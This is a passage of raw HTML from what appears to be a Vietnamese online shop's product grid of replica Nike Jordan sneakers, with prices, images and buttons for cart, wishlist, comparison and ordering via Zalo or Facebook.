<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1796"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1796', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1796')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1796')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1796" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1796" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('619')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All Black" title="Nike Jordan 4 All Black" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All Black" title="Nike Jordan 4 All Black" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410">Nike Jordan 4 All Black</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="619"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('619', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('619')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('619')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="619" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="619" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('620')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All White" title="Nike Jordan 4 All White" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All White" title="Nike Jordan 4 All White" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584">Nike Jordan 4 All White</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="620"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('620', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('620')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('620')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="620" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="620" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1792')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Alternate 89 White Red" title="Nike Jordan 4 Alternate 89 White Red" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Alternate 89 White Red" title="Nike Jordan 4 Alternate 89 White Red" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093">Nike Jordan 4 Alternate 89 White Red</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1792"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1792', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1792')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1792')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1792" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1792" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('608')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 CAVS" title="Nike Jordan 4 CAVS" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 CAVS" title="Nike Jordan 4 CAVS" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255">Nike Jordan 4 CAVS</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="608"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('608', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('608')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('608')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="608" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="608" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('615')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Fear Pack Black Grey" title="Nike Jordan 4 Fear Pack Black Grey" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Fear Pack Black Grey" title="Nike Jordan 4 Fear Pack Black Grey" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327">Nike Jordan 4 Fear Pack Black Grey</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="615"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('615', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('615')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('615')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="615" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="615" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('616')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Green Glow" title="Nike Jordan 4 Green Glow" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Green Glow" title="Nike Jordan 4 Green Glow" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328">Nike Jordan 4 Green Glow</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="616"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('616', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('616')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('616')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="616" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="616" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('3194')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-480x480.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-480x480.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-960x960.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Off White Cream Sail" title="Nike Jordan 4 Off White Cream Sail" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-480x480.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-480x480.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-960x960.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Off White Cream Sail" title="Nike Jordan 4 Off White Cream Sail" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748">Nike Jordan 4 Off White Cream Sail</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.400.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="3194"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('3194', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('3194')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('3194')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
